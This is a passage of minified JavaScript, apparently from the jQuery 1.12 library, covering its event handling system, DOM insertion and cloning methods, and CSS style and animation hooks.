			return e = t || e, "none" === pe.css(e, "display") || !pe.contains(e.ownerDocument, e)
		},
		Pe = function(e, t, n, r, i, o, a) {
			var s = 0,
				u = e.length,
				l = null == n;
			if ("object" === pe.type(n)) {
				i = !0;
				for (s in n) Pe(e, t, s, n[s], !0, o, a)
			} else if (void 0 !== r && (i = !0, pe.isFunction(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (
					l = t, t = function(e, t, n) {
						return l.call(pe(e), n)
					})), t))
				for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
			return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
		},
		Be = /^(?:checkbox|radio)$/i,
		We = /<([\w:-]+)/,
		Ie = /^$|\/(?:java|ecma)script/i,
		$e = /^\s+/,
		ze =
		"abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";
	! function() {
		var e = re.createElement("div"),
			t = re.createDocumentFragment(),
			n = re.createElement("input");
		e.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", fe.leadingWhitespace =
			3 === e.firstChild.nodeType, fe.tbody = !e.getElementsByTagName("tbody").length, fe.htmlSerialize = !!e
			.getElementsByTagName("link").length, fe.html5Clone = "<:nav></:nav>" !== re.createElement("nav")
			.cloneNode(!0).outerHTML, n.type = "checkbox", n.checked = !0, t.appendChild(n), fe.appendChecked = n
			.checked, e.innerHTML = "<textarea>x</textarea>", fe.noCloneChecked = !!e.cloneNode(!0).lastChild
			.defaultValue, t.appendChild(e), n = re.createElement("input"), n.setAttribute("type", "radio"), n
			.setAttribute("checked", "checked"), n.setAttribute("name", "t"), e.appendChild(n), fe.checkClone = e
			.cloneNode(!0).cloneNode(!0).lastChild.checked, fe.noCloneEvent = !!e.addEventListener, e[pe.expando] =
			1, fe.attributes = !e.getAttribute(pe.expando)
	}();
	var Xe = {
		option: [1, "<select multiple='multiple'>", "</select>"],
		legend: [1, "<fieldset>", "</fieldset>"],
		area: [1, "<map>", "</map>"],
		param: [1, "<object>", "</object>"],
		thead: [1, "<table>", "</table>"],
		tr: [2, "<table><tbody>", "</tbody></table>"],
		col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
		td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
		_default: fe.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"]
	};
	Xe.optgroup = Xe.option, Xe.tbody = Xe.tfoot = Xe.colgroup = Xe.caption = Xe.thead, Xe.th = Xe.td;
	var Ue = /<|&#?\w+;/,
		Ve = /<tbody/i;
	! function() {
		var t, n, r = re.createElement("div");
		for (t in {
				submit: !0,
				change: !0,
				focusin: !0
			}) n = "on" + t, (fe[t] = n in e) || (r.setAttribute(n, "t"), fe[t] = r.attributes[n].expando === !1);
		r = null
	}();
	var Ye = /^(?:input|select|textarea)$/i,
		Je = /^key/,
		Ge = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		Ke = /^(?:focusinfocus|focusoutblur)$/,
		Qe = /^([^.]*)(?:\.(.+)|)/;
	pe.event = {
		global: {},
		add: function(e, t, n, r, i) {
			var o, a, s, u, l, c, f, d, p, h, g, m = pe._data(e);
			if (m) {
				for (n.handler && (u = n, n = u.handler, i = u.selector), n.guid || (n.guid = pe.guid++), (
						a = m.events) || (a = m.events = {}), (c = m.handle) || (c = m.handle = function(
					e) {
						return "undefined" == typeof pe || e && pe.event.triggered === e.type ? void 0 :
							pe.event.dispatch.apply(c.elem, arguments)
					}, c.elem = e), t = (t || "").match(De) || [""], s = t.length; s--;) o = Qe.exec(t[
					s]) || [], p = g = o[1], h = (o[2] || "").split(".").sort(), p && (l = pe.event.special[
						p] || {}, p = (i ? l.delegateType : l.bindType) || p, l = pe.event.special[p] ||
					{}, f = pe.extend({
						type: p,
						origType: g,
						data: r,
						handler: n,
						guid: n.guid,
						selector: i,
						needsContext: i && pe.expr.match.needsContext.test(i),
						namespace: h.join(".")
					}, u), (d = a[p]) || (d = a[p] = [], d.delegateCount = 0, l.setup && l.setup.call(e,
						r, h, c) !== !1 || (e.addEventListener ? e.addEventListener(p, c, !1) : e
						.attachEvent && e.attachEvent("on" + p, c))), l.add && (l.add.call(e, f), f
						.handler.guid || (f.handler.guid = n.guid)), i ? d.splice(d.delegateCount++, 0,
						f) : d.push(f), pe.event.global[p] = !0);
				e = null
			}
		},
		remove: function(e, t, n, r, i) {
			var o, a, s, u, l, c, f, d, p, h, g, m = pe.hasData(e) && pe._data(e);
			if (m && (c = m.events)) {
				for (t = (t || "").match(De) || [""], l = t.length; l--;)
					if (s = Qe.exec(t[l]) || [], p = g = s[1], h = (s[2] || "").split(".").sort(), p) {
						for (f = pe.event.special[p] || {}, p = (r ? f.delegateType : f.bindType) || p, d =
							c[p] || [], s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") +
								"(\\.|$)"), u = o = d.length; o--;) a = d[o], !i && g !== a.origType || n &&
							n.guid !== a.guid || s && !s.test(a.namespace) || r && r !== a.selector && (
								"**" !== r || !a.selector) || (d.splice(o, 1), a.selector && d
								.delegateCount--, f.remove && f.remove.call(e, a));
						u && !d.length && (f.teardown && f.teardown.call(e, h, m.handle) !== !1 || pe
							.removeEvent(e, p, m.handle), delete c[p])
					} else
						for (p in c) pe.event.remove(e, p + t[l], n, r, !0);
				pe.isEmptyObject(c) && (delete m.handle, pe._removeData(e, "events"))
			}
		},
		trigger: function(t, n, r, i) {
			var o, a, s, u, l, c, f, d = [r || re],
				p = ce.call(t, "type") ? t.type : t,
				h = ce.call(t, "namespace") ? t.namespace.split(".") : [];
			if (s = c = r = r || re, 3 !== r.nodeType && 8 !== r.nodeType && !Ke.test(p + pe.event
					.triggered) && (p.indexOf(".") > -1 && (h = p.split("."), p = h.shift(), h.sort()), a =
					p.indexOf(":") < 0 && "on" + p, t = t[pe.expando] ? t : new pe.Event(p, "object" ==
						typeof t && t), t.isTrigger = i ? 2 : 3, t.namespace = h.join("."), t.rnamespace = t
					.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t
					.result = void 0, t.target || (t.target = r), n = null == n ? [t] : pe.makeArray(n, [
					t]), l = pe.event.special[p] || {}, i || !l.trigger || l.trigger.apply(r, n) !== !1)) {
				if (!i && !l.noBubble && !pe.isWindow(r)) {
					for (u = l.delegateType || p, Ke.test(u + p) || (s = s.parentNode); s; s = s.parentNode)
						d.push(s), c = s;
					c === (r.ownerDocument || re) && d.push(c.defaultView || c.parentWindow || e)
				}
				for (f = 0;
					(s = d[f++]) && !t.isPropagationStopped();) t.type = f > 1 ? u : l.bindType || p, o = (
						pe._data(s, "events") || {})[t.type] && pe._data(s, "handle"), o && o.apply(s, n),
					o = a && s[a], o && o.apply && He(s) && (t.result = o.apply(s, n), t.result === !1 && t
						.preventDefault());
				if (t.type = p, !i && !t.isDefaultPrevented() && (!l._default || l._default.apply(d.pop(),
						n) === !1) && He(r) && a && r[p] && !pe.isWindow(r)) {
					c = r[a], c && (r[a] = null), pe.event.triggered = p;
					try {
						r[p]()
					} catch (g) {}
					pe.event.triggered = void 0, c && (r[a] = c)
				}
				return t.result
			}
		},
		dispatch: function(e) {
			e = pe.event.fix(e);
			var t, n, r, i, o, a = [],
				s = ie.call(arguments),
				u = (pe._data(this, "events") || {})[e.type] || [],
				l = pe.event.special[e.type] || {};
			if (s[0] = e, e.delegateTarget = this, !l.preDispatch || l.preDispatch.call(this, e) !== !1) {
				for (a = pe.event.handlers.call(this, e, u), t = 0;
					(i = a[t++]) && !e.isPropagationStopped();)
					for (e.currentTarget = i.elem, n = 0;
						(o = i.handlers[n++]) && !e.isImmediatePropagationStopped();) e.rnamespace && !e
						.rnamespace.test(o.namespace) || (e.handleObj = o, e.data = o.data, r = ((pe.event
								.special[o.origType] || {}).handle || o.handler).apply(i.elem, s),
							void 0 !== r && (e.result = r) === !1 && (e.preventDefault(), e
							.stopPropagation()));
				return l.postDispatch && l.postDispatch.call(this, e), e.result
			}
		},
		handlers: function(e, t) {
			var n, r, i, o, a = [],
				s = t.delegateCount,
				u = e.target;
			if (s && u.nodeType && ("click" !== e.type || isNaN(e.button) || e.button < 1))
				for (; u != this; u = u.parentNode || this)
					if (1 === u.nodeType && (u.disabled !== !0 || "click" !== e.type)) {
						for (r = [], n = 0; n < s; n++) o = t[n], i = o.selector + " ", void 0 === r[i] && (
							r[i] = o.needsContext ? pe(i, this).index(u) > -1 : pe.find(i, this, null, [
								u
							]).length), r[i] && r.push(o);
						r.length && a.push({
							elem: u,
							handlers: r
						})
					} return s < t.length && a.push({
				elem: this,
				handlers: t.slice(s)
			}), a
		},
		fix: function(e) {
			if (e[pe.expando]) return e;
			var t, n, r, i = e.type,
				o = e,
				a = this.fixHooks[i];
			for (a || (this.fixHooks[i] = a = Ge.test(i) ? this.mouseHooks : Je.test(i) ? this.keyHooks :
					{}), r = a.props ? this.props.concat(a.props) : this.props, e = new pe.Event(o), t = r
				.length; t--;) n = r[t], e[n] = o[n];
			return e.target || (e.target = o.srcElement || re), 3 === e.target.nodeType && (e.target = e
				.target.parentNode), e.metaKey = !!e.metaKey, a.filter ? a.filter(e, o) : e
		},
		props: "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which"
			.split(" "),
		fixHooks: {},
		keyHooks: {
			props: "char charCode key keyCode".split(" "),
			filter: function(e, t) {
				return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
			}
		},
		mouseHooks: {
			props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement"
				.split(" "),
			filter: function(e, t) {
				var n, r, i, o = t.button,
					a = t.fromElement;
				return null == e.pageX && null != t.clientX && (r = e.target.ownerDocument || re, i = r
					.documentElement, n = r.body, e.pageX = t.clientX + (i && i.scrollLeft || n && n
						.scrollLeft || 0) - (i && i.clientLeft || n && n.clientLeft || 0), e.pageY = t
					.clientY + (i && i.scrollTop || n && n.scrollTop || 0) - (i && i.clientTop || n && n
						.clientTop || 0)), !e.relatedTarget && a && (e.relatedTarget = a === e.target ?
					t.toElement : a), e.which || void 0 === o || (e.which = 1 & o ? 1 : 2 & o ? 3 : 4 &
					o ? 2 : 0), e
			}
		},
		special: {
			load: {
				noBubble: !0
			},
			focus: {
				trigger: function() {
					if (this !== b() && this.focus) try {
						return this.focus(), !1
					} catch (e) {}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if (this === b() && this.blur) return this.blur(), !1
				},
				delegateType: "focusout"
			},
			click: {
				trigger: function() {
					if (pe.nodeName(this, "input") && "checkbox" === this.type && this.click) return this
						.click(), !1
				},
				_default: function(e) {
					return pe.nodeName(e.target, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		},
		simulate: function(e, t, n) {
			var r = pe.extend(new pe.Event, n, {
				type: e,
				isSimulated: !0
			});
			pe.event.trigger(r, null, t), r.isDefaultPrevented() && n.preventDefault()
		}
	}, pe.removeEvent = re.removeEventListener ? function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	} : function(e, t, n) {
		var r = "on" + t;
		e.detachEvent && ("undefined" == typeof e[r] && (e[r] = null), e.detachEvent(r, n))
	}, pe.Event = function(e, t) {
		return this instanceof pe.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this
				.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && e
				.returnValue === !1 ? v : x) : this.type = e, t && pe.extend(this, t), this.timeStamp = e &&
			e.timeStamp || pe.now(), void(this[pe.expando] = !0)) : new pe.Event(e, t)
	}, pe.Event.prototype = {
		constructor: pe.Event,
		isDefaultPrevented: x,
		isPropagationStopped: x,
		isImmediatePropagationStopped: x,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = v, e && (e.preventDefault ? e.preventDefault() : e.returnValue = !1)
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = v, e && !this.isSimulated && (e.stopPropagation && e
				.stopPropagation(), e.cancelBubble = !0)
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = v, e && e.stopImmediatePropagation && e
				.stopImmediatePropagation(), this.stopPropagation()
		}
	}, pe.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, t) {
		pe.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(e) {
				var n, r = this,
					i = e.relatedTarget,
					o = e.handleObj;
				return i && (i === r || pe.contains(r, i)) || (e.type = o.origType, n = o.handler
					.apply(this, arguments), e.type = t), n
			}
		}
	}), fe.submit || (pe.event.special.submit = {
		setup: function() {
			return !pe.nodeName(this, "form") && void pe.event.add(this,
				"click._submit keypress._submit",
				function(e) {
					var t = e.target,
						n = pe.nodeName(t, "input") || pe.nodeName(t, "button") ? pe.prop(t,
						"form") : void 0;
					n && !pe._data(n, "submit") && (pe.event.add(n, "submit._submit", function(e) {
						e._submitBubble = !0
					}), pe._data(n, "submit", !0))
				})
		},
		postDispatch: function(e) {
			e._submitBubble && (delete e._submitBubble, this.parentNode && !e.isTrigger && pe.event
				.simulate("submit", this.parentNode, e))
		},
		teardown: function() {
			return !pe.nodeName(this, "form") && void pe.event.remove(this, "._submit")
		}
	}), fe.change || (pe.event.special.change = {
		setup: function() {
			return Ye.test(this.nodeName) ? ("checkbox" !== this.type && "radio" !== this.type || (pe
				.event.add(this, "propertychange._change", function(e) {
					"checked" === e.originalEvent.propertyName && (this._justChanged = !0)
				}), pe.event.add(this, "click._change", function(e) {
					this._justChanged && !e.isTrigger && (this._justChanged = !1), pe.event
						.simulate("change", this, e)
				})), !1) : void pe.event.add(this, "beforeactivate._change", function(e) {
				var t = e.target;
				Ye.test(t.nodeName) && !pe._data(t, "change") && (pe.event.add(t,
					"change._change",
					function(e) {
						!this.parentNode || e.isSimulated || e.isTrigger || pe.event
							.simulate("change", this.parentNode, e)
					}), pe._data(t, "change", !0))
			})
		},
		handle: function(e) {
			var t = e.target;
			if (this !== t || e.isSimulated || e.isTrigger || "radio" !== t.type && "checkbox" !== t
				.type) return e.handleObj.handler.apply(this, arguments)
		},
		teardown: function() {
			return pe.event.remove(this, "._change"), !Ye.test(this.nodeName)
		}
	}), fe.focusin || pe.each({
		focus: "focusin",
		blur: "focusout"
	}, function(e, t) {
		var n = function(e) {
			pe.event.simulate(t, e.target, pe.event.fix(e))
		};
		pe.event.special[t] = {
			setup: function() {
				var r = this.ownerDocument || this,
					i = pe._data(r, t);
				i || r.addEventListener(e, n, !0), pe._data(r, t, (i || 0) + 1)
			},
			teardown: function() {
				var r = this.ownerDocument || this,
					i = pe._data(r, t) - 1;
				i ? pe._data(r, t, i) : (r.removeEventListener(e, n, !0), pe._removeData(r, t))
			}
		}
	}), pe.fn.extend({
		on: function(e, t, n, r) {
			return w(this, e, t, n, r)
		},
		one: function(e, t, n, r) {
			return w(this, e, t, n, r, 1)
		},
		off: function(e, t, n) {
			var r, i;
			if (e && e.preventDefault && e.handleObj) return r = e.handleObj, pe(e.delegateTarget).off(r
					.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler
					), this;
			if ("object" == typeof e) {
				for (i in e) this.off(i, t, e[i]);
				return this
			}
			return t !== !1 && "function" != typeof t || (n = t, t = void 0), n === !1 && (n = x), this
				.each(function() {
					pe.event.remove(this, e, n, t)
				})
		},
		trigger: function(e, t) {
			return this.each(function() {
				pe.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return pe.event.trigger(e, t, n, !0)
		}
	});
	var Ze = / jQuery\d+="(?:null|\d+)"/g,
		et = new RegExp("<(?:" + ze + ")[\\s/>]", "i"),
		tt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,
		nt = /<script|<style|<link/i,
		rt = /checked\s*(?:[^=]|=\s*.checked.)/i,
		it = /^true\/(.*)/,
		ot = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		at = p(re),
		st = at.appendChild(re.createElement("div"));
	pe.extend({
		htmlPrefilter: function(e) {
			return e.replace(tt, "<$1></$2>")
		},
		clone: function(e, t, n) {
			var r, i, o, a, s, u = pe.contains(e.ownerDocument, e);
			if (fe.html5Clone || pe.isXMLDoc(e) || !et.test("<" + e.nodeName + ">") ? o = e.cloneNode(!
					0) : (st.innerHTML = e.outerHTML, st.removeChild(o = st.firstChild)), !(fe
					.noCloneEvent && fe.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || pe
					.isXMLDoc(e)))
				for (r = h(o), s = h(e), a = 0; null != (i = s[a]); ++a) r[a] && k(i, r[a]);
			if (t)
				if (n)
					for (s = s || h(e), r = r || h(o), a = 0; null != (i = s[a]); a++) N(i, r[a]);
				else N(e, o);
			return r = h(o, "script"), r.length > 0 && g(r, !u && h(e, "script")), r = s = i = null, o
		},
		cleanData: function(e, t) {
			for (var n, r, i, o, a = 0, s = pe.expando, u = pe.cache, l = fe.attributes, c = pe.event
					.special; null != (n = e[a]); a++)
				if ((t || He(n)) && (i = n[s], o = i && u[i])) {
					if (o.events)
						for (r in o.events) c[r] ? pe.event.remove(n, r) : pe.removeEvent(n, r, o
							.handle);
					u[i] && (delete u[i], l || "undefined" == typeof n.removeAttribute ? n[s] = void 0 :
						n.removeAttribute(s), ne.push(i))
				}
		}
	}), pe.fn.extend({
		domManip: S,
		detach: function(e) {
			return A(this, e, !0)
		},
		remove: function(e) {
			return A(this, e)
		},
		text: function(e) {
			return Pe(this, function(e) {
				return void 0 === e ? pe.text(this) : this.empty().append((this[0] && this[0]
					.ownerDocument || re).createTextNode(e))
			}, null, e, arguments.length)
		},
		append: function() {
			return S(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = T(this, e);
					t.appendChild(e)
				}
			})
		},
		prepend: function() {
			return S(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = T(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return S(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return S(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e, t = 0; null != (e = this[t]); t++) {
				for (1 === e.nodeType && pe.cleanData(h(e, !1)); e.firstChild;) e.removeChild(e
					.firstChild);
				e.options && pe.nodeName(e, "select") && (e.options.length = 0)
			}
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return pe.clone(this, e, t)
			})
		},
		html: function(e) {
			return Pe(this, function(e) {
				var t = this[0] || {},
					n = 0,
					r = this.length;
				if (void 0 === e) return 1 === t.nodeType ? t.innerHTML.replace(Ze, "") :
				void 0;
				if ("string" == typeof e && !nt.test(e) && (fe.htmlSerialize || !et.test(e)) &&
					(fe.leadingWhitespace || !$e.test(e)) && !Xe[(We.exec(e) || ["", ""])[1]
						.toLowerCase()]) {
					e = pe.htmlPrefilter(e);
					try {
						for (; n < r; n++) t = this[n] || {}, 1 === t.nodeType && (pe.cleanData(
							h(t, !1)), t.innerHTML = e);
						t = 0
					} catch (i) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var e = [];
			return S(this, arguments, function(t) {
				var n = this.parentNode;
				pe.inArray(this, e) < 0 && (pe.cleanData(h(this)),
					n && n.replaceChild(t, this))
			}, e)
		}
	}), pe.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		pe.fn[e] = function(e) {
			for (var n, r = 0, i = [], o = pe(e), a = o.length - 1; r <= a; r++) n = r === a ? this :
				this.clone(!0), pe(o[r])[t](n), ae.apply(i, n.get());
			return this.pushStack(i)
		}
	});
	var ut, lt = {
			HTML: "block",
			BODY: "block"
		},
		ct = /^margin/,
		ft = new RegExp("^(" + Fe + ")(?!px)[a-z%]+$", "i"),
		dt = function(e, t, n, r) {
			var i, o, a = {};
			for (o in t) a[o] = e.style[o], e.style[o] = t[o];
			i = n.apply(e, r || []);
			for (o in t) e.style[o] = a[o];
			return i
		},
		pt = re.documentElement;
	! function() {
		function t() {
			var t, c, f = re.documentElement;
			f.appendChild(u), l.style.cssText =
				"-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",
				n = i = s = !1, r = a = !0, e.getComputedStyle && (c = e.getComputedStyle(l), n = "1%" !== (c || {})
					.top, s = "2px" === (c || {}).marginLeft, i = "4px" === (c || {
						width: "4px"
					}).width, l.style.marginRight = "50%", r = "4px" === (c || {
						marginRight: "4px"
					}).marginRight, t = l.appendChild(re.createElement("div")), t.style.cssText = l.style.cssText =
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",
					t.style.marginRight = t.style.width = "0", l.style.width = "1px", a = !parseFloat((e
						.getComputedStyle(t) || {}).marginRight), l.removeChild(t)), l.style.display = "none", o =
				0 === l.getClientRects().length, o && (l.style.display = "", l.innerHTML =
					"<table><tr><td></td><td>t</td></tr></table>", t = l.getElementsByTagName("td"), t[0].style
					.cssText = "margin:0;border:0;padding:0;display:none", o = 0 === t[0].offsetHeight, o && (t[0]
						.style.display = "", t[1].style.display = "none", o = 0 === t[0].offsetHeight)), f
				.removeChild(u)
		}
		var n, r, i, o, a, s, u = re.createElement("div"),
			l = re.createElement("div");
		l.style && (l.style.cssText = "float:left;opacity:.5", fe.opacity = "0.5" === l.style.opacity, fe
			.cssFloat = !!l.style.cssFloat, l.style.backgroundClip = "content-box", l.cloneNode(!0).style
			.backgroundClip = "", fe.clearCloneStyle = "content-box" === l.style.backgroundClip, u = re
			.createElement("div"), u.style.cssText =
			"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", l
			.innerHTML = "", u.appendChild(l), fe.boxSizing = "" === l.style.boxSizing || "" === l.style
			.MozBoxSizing || "" === l.style.WebkitBoxSizing, pe.extend(fe, {
				reliableHiddenOffsets: function() {
					return null == n && t(), o
				},
				boxSizingReliable: function() {
					return null == n && t(), i
				},
				pixelMarginRight: function() {
					return null == n && t(), r
				},
				pixelPosition: function() {
					return null == n && t(), n
				},
				reliableMarginRight: function() {
					return null == n && t(), a
				},
				reliableMarginLeft: function() {
					return null == n && t(), s
				}
			}))
	}();
	var ht, gt, mt = /^(top|right|bottom|left)$/;
	e.getComputedStyle ? (ht = function(t) {
		var n = t.ownerDocument.defaultView;
		return n && n.opener || (n = e), n.getComputedStyle(t)
	}, gt = function(e, t, n) {
		var r, i, o, a, s = e.style;
		return n = n || ht(e), a = n ? n.getPropertyValue(t) || n[t] : void 0, "" !== a && void 0 !== a ||
			pe.contains(e.ownerDocument, e) || (a = pe.style(e, t)), n && !fe.pixelMarginRight() && ft.test(
				a) && ct.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s.minWidth = s.maxWidth =
				s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o), void 0 === a ? a :
			a + ""
	}) : pt.currentStyle && (ht = function(e) {
		return e.currentStyle
	}, gt = function(e, t, n) {
		var r, i, o, a, s = e.style;
		return n = n || ht(e), a = n ? n[t] : void 0, null == a && s && s[t] && (a = s[t]), ft.test(a) && !
			mt.test(t) && (r = s.left, i = e.runtimeStyle, o = i && i.left, o && (i.left = e.currentStyle
					.left), s.left = "fontSize" === t ? "1em" : a, a = s.pixelLeft + "px", s.left = r, o &&
				(i.left = o)), void 0 === a ? a : a + "" || "auto"
	});
	var yt = /alpha\([^)]*\)/i,
		vt = /opacity\s*=\s*([^)]*)/i,
		xt = /^(none|table(?!-c[ea]).+)/,
		bt = new RegExp("^(" + Fe + ")(.*)$", "i"),
		wt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		Tt = {
			letterSpacing: "0",
			fontWeight: "400"
		},
		Ct = ["Webkit", "O", "Moz", "ms"],
		Et = re.createElement("div").style;
	pe.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = gt(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			"float": fe.cssFloat ? "cssFloat" : "styleFloat"
		},
		style: function(e, t, n, r) {
			if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
				var i, o, a, s = pe.camelCase(t),
					u = e.style;
				if (t = pe.cssProps[s] || (pe.cssProps[s] = H(s) || s), a = pe.cssHooks[t] || pe
					.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1,
					r)) ? i : u[t];
				if (o = typeof n, "string" === o && (i = Me.exec(n)) && i[1] && (n = d(e, t, i), o =
						"number"), null != n && n === n && ("number" === o && (n += i && i[3] || (pe
							.cssNumber[s] ? "" : "px")), fe.clearCloneStyle || "" !== n || 0 !== t
						.indexOf("background") || (u[t] = "inherit"), !(a && "set" in a && void 0 === (
							n = a.set(e, n, r))))) try {
					u[t] = n
				} catch (l) {}
			}
		},
		css: function(e, t, n, r) {
			var i, o, a, s = pe.camelCase(t);
			return t = pe.cssProps[s] || (pe.cssProps[s] = H(s) || s), a = pe.cssHooks[t] || pe
				.cssHooks[s], a && "get" in a && (o = a.get(e, !0, n)), void 0 === o && (o = gt(e, t,
					r)), "normal" === o && t in Tt && (o = Tt[t]), "" === n || n ? (i = parseFloat(o),
					n === !0 || isFinite(i) ? i || 0 : o) : o
		}
	}), pe.each(["height", "width"], function(e, t) {
		pe.cssHooks[t] = {
			get: function(e, n, r) {
				if (n) return xt.test(pe.css(e, "display")) && 0 === e.offsetWidth ? dt(e, wt,
					function() {
						return M(e, t, r)
					}) : M(e, t, r)
			},
			set: function(e, n, r) {
				var i = r && ht(e);
				return _(e, n, r ? F(e, t, r, fe.boxSizing && "border-box" === pe.css(e,
					"boxSizing", !1, i), i) : 0)
			}
		}
	}), fe.opacity || (pe.cssHooks.opacity = {
		get: function(e, t) {
			return vt.test((t && e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? .01 *
				parseFloat(RegExp.$1) + "" : t ? "1" : ""
		},
		set: function(e, t) {
			var n = e.style,
				r = e.currentStyle,
				i = pe.isNumeric(t) ? "alpha(opacity=" + 100 * t + ")" : "",
				o = r && r.filter || n.filter || "";
			n.zoom = 1, (t >= 1 || "" === t) && "" === pe.trim(o.replace(yt, "")) && n
				.removeAttribute && (n.removeAttribute("filter"), "" === t || r && !r.filter) || (n
					.filter = yt.test(o) ? o.replace(yt, i) : o + " " + i)
		}
	}), pe.cssHooks.marginRight = L(fe.reliableMarginRight, function(e, t) {
		if (t) return dt(e, {
			display: "inline-block"
		}, gt, [e, "marginRight"])
	}), pe.cssHooks.marginLeft = L(fe.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(gt(e, "marginLeft")) || (pe.contains(e.ownerDocument, e) ? e
			.getBoundingClientRect().left - dt(e, {
				marginLeft: 0
			}, function() {
				return e.getBoundingClientRect().left
			}) : 0)) + "px"
	}), pe.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(e, t) {
		pe.cssHooks[e + t] = {
			expand: function(n) {
				for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++)
					i[e + Oe[r] + t] = o[r] || o[r - 2] || o[0];
				return i
			}
		}, ct.test(e) || (pe.cssHooks[e + t].set = _)
	}), pe.fn.extend({
		css: function(e, t) {
			return Pe(this, function(e, t, n) {
				var r, i, o = {},
					a = 0;
				if (pe.isArray(t)) {
					for (r = ht(e), i = t.length; a < i; a++) o[t[a]] = pe.css(e, t[a], !1, r);
					return o
				}
				return void 0 !== n ? pe.style(e, t, n) : pe.css(e, t)
			}, e, t, arguments.length > 1)
		},
		show: function() {
			return q(this, !0)
		},
		hide: function() {
			return q(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				Re(this) ? pe(this).show() : pe(this).hide()
			})
		}
	}), pe.Tween = O, O.prototype = {
		constructor: O,
		init: function(e, t, n, r, i, o) {
			this.elem = e, this.prop = n, this.easing = i || pe.easing._default, this.options = t, this
				.start = this.now = this.cur(), this.end = r, this.unit = o || (pe.cssNumber[n] ? "" : "px")
		},
		cur: function() {
			var e = O.propHooks[this.prop];
			return e && e.get ? e.get(this) : O.propHooks._default.get(this)
		},
		run: function(e) {
			var t, n = O.propHooks[this.prop];
			return this.options.duration ? this.pos = t = pe.easing[this.easing](e, this.options.duration *
					e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) *
				t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n &&
				n.set ? n.set(this) : O.propHooks._default.set(this), this
		}
	}, O.prototype.init.prototype = O.prototype, O.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e
					.elem[e.prop] : (t = pe.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0)
			},
